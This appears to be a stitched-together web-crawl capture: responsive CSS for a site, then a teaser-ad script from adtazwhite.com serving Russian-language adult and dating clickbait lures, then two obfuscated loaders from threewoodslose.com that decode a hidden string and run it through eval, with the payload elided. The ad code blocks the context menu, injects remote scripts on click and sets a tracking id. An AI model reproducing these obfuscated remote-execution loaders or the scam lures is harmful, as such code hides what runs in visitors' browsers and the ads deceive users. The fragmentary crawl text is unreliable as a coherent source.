body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {text-transform: lowercase; height: 40px; 
	flex-direction: row; justify-content: flex-start; align-items: center;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
	width: calc(100% + 40px); margin: 15px -20px; opacity: 1; visibility: visible; transform: none;}
.mobile-menu .header__menu li a div {opacity: 1; text-transform: capitalize; 
	display: inline; font-size: 18px; margin-right: 5px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0;}
	.wrapper-container {max-width:1000px;}
	.header, .footer, .content {padding-left: 20px; padding-right: 20px;}
	.content {padding-top: 40px;}
	.header__menu, .sect__menu {display: none;}
	.header__logo {flex: 1 1 0; margin-right: 20px; max-width: 100%; min-width: 50px;}
	.header__btn-login {margin-left: 20px;}
	.header__btn-menu {cursor: pointer; font-size: 30px; margin-left: 20px; color: #fff;
		height: 86px; display: flex; align-items: center; justify-content: center;}

	.page__cols, .page__poster {margin-left: -20px; margin-right: -20px;}
	.page__col-right {margin-left: 40px;}
	.page__text {padding-left: 0;}
	.page__error {display: none;}
	.page__text .quote {margin-left: -40px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.footer__one, .footer__two {display: block; text-align: center; background-image: none;}
	.footer__menu, .footer__menu-soc {justify-content: center;}
	.footer__menu a {display: inline-block; margin: 0 10px 20px 10px;}
	.footer__menu-soc a {display: inline-block; margin: 0 10px;}
	.footer__text {margin: 20px 0 0 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	
	.page__header {right: 40px;}
	.page__col-right {width: 100%; margin: 0; margin-top: 20px;}
	.page__prev-next {padding: 0; position: static;}
	.page__prev-next-link {line-height: 1.4; font-size: 14px; display: block; margin-bottom: 20px;}
	.page__prev-next-link div {font-size: 11px; text-transform: uppercase; color: var(--text-color-second); margin-bottom: 5px;}
	.page__side-box {margin-top: 40px;}
	.page__side-box-title {font-size: 18px; margin-bottom: 40px;}
	.popular-item {margin-bottom: 20px;}
	.popular-item__img {width: 60px; height: 60px; margin-right: 20px;}
	.popular-item__title {line-height: 1.3; -webkit-line-clamp: 3;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.page-bg {padding-left: 20px; padding-right: 20px; margin-left: -20px; margin-right: -20px;}
	.pagination__btn-loader::before {margin-right: 20px;}
	.pagination__btn-loader::after {margin-left: 20px;}
	.pagination__btn-loader a, .pagination__btn-loader span {padding: 0 30px;}

	.page__poster {height: 240px;}
	.page__header {left: 20px; right: 20px; bottom: 20px; top: 20px;}
	.page__header h1 {font-size: 18px;}
	.page__meta-item {margin-right: 20px;}
	.page__cols {padding-left: 20px; padding-right: 20px;}
	.page__intro, .page__text .quote, .page__subscribe {margin-left: -20px; margin-right: -20px;}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	.page__subscribe-form {min-width: 100%; margin: 20px 0 0 0;}
	.page__subscribe-form button {padding: 0; width: 40px;}
	.add-comments-form.form {margin-left: 0; margin-right: 0;}
	.page__comments-list:not(.page__comments-list--not-comments) {margin-left: -20px; margin-right: -20px; 
		border-left: 0; border-right: 0;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.header__btn-login {font-size: 0;}
	.header__btn-login .fal {font-size: 18px; margin: 0;}
	#dle-content, .d-grid {grid-gap: 20px 20px;}
	.short-item, .short-item--img-big, .short-tile, .short-tile-small {grid-row: span 1;}
	.short-tile {grid-column: span 1;}
	.short-item--img-big .short-item__img {height: 170px;}
	.short-tile__desc, .short-tile-small__desc {padding: 20px; text-align: center;}
	.short-tile__title {font-size: 18px;}
	.short-tile__btn {width: 100%;}
	.short-tile-small__btn {margin-top: 20px;}

	.page__rating a + a {margin: 0;}
	.page__meta, .page__date {font-size: 12px;}
	.page__btn-comments {width: 100%; margin: 0; margin-top: 20px;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
}

	
	
	

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/laugh/house.js?24987&u=null&a=0.31513139319302996
body_size: 10987
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17693781094655841176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAxNTc0MTZfMTNfMTc2OTM3ODEwOTQ2NTU4NDExNzZfMjBfMy4xMzguMTExLjJeY2FjZmE1NjY0OTQ4NDhiZDBmZDU0ZWNjN2QyMThiYzJeMDAuMS4yNi4yMDI2','//cs09.adtazwhite.com/content/61436/3454327.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61436/3454327_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAyMjc5NTJfMTNfMTc2OTM3ODEwOTQ2NTU4NDExNzZfMjBfMy4xMzguMTExLjJeNzVmNmUyNmIyYTc3Y2RmODMyYWI5MTgwOGZhYWZmZDReMDAuMS4yNi4yMDI2','//cs11.adtazwhite.com/content/61436/3533383.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.adtazwhite.com/content/61436/3533383_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjk3MTc5XzIzLjAxMTYzMjhfMTNfMTc2OTM3ODEwOTQ2NTU4NDExNzZfMjBfMy4xMzguMTExLjJeOGU5ODgzMTdkZGRkZWMxMWYzZjJhNTNjMWNlMzc0MDheMDAuMS4yNi4yMDI2','//cs10.adtazwhite.com/content/61436/3488785.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61436/3488785_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17693781094655841176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1590
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"fwASEPJaZ",31,6,57))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1757
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"dZhEmRFAI",29,4,8))